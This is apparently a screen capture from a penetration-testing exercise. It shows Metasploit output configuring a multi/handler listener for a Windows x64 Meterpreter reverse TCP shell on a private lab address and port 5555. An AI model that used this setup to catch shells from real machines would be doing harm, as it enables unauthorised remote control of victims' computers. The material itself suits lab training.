 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.146.128  yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >